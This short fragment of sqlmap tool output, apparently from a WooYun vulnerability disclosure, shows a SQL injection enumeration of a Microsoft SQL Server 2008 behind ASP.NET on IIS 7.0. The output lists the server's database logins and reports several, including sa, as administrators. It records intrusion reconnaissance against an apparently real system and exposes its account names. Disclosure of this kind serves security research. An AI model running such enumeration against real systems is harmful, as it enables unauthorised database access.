 web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:39:22] [WARNING] on Microsoft SQL Server it is not possible to fetch database users privileges, sqlmap will ch
[12:39:22] [INFO] fetching database users
[12:39:22] [INFO] the SQL query used returns 5 entries
[12:39:23] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[12:39:23] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[12:39:23] [INFO] retrieved: hanlong
[12:39:23] [INFO] retrieved: moji3
[12:39:24] [INFO] retrieved: sa
[12:39:24] [INFO] testing if current user is DBA
[12:39:24] [INFO] testing if current user is DBA
[12:39:24] [INFO] testing if current user is DBA
[12:39:25] [INFO] testing if current user is DBA
[12:39:25] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] hanlong (administrator)
[*] moji3 (administrator)
[*] sa (administrator)
www.wooyun.org